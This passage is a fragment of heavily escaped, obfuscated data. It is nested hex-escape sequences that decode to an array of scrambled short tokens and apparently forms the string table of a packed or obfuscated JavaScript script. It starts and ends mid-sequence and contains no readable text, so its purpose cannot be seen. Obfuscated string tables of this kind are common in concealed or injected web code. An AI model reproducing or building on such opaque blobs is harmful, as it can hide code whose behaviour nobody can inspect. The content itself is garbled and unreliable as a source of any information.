c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c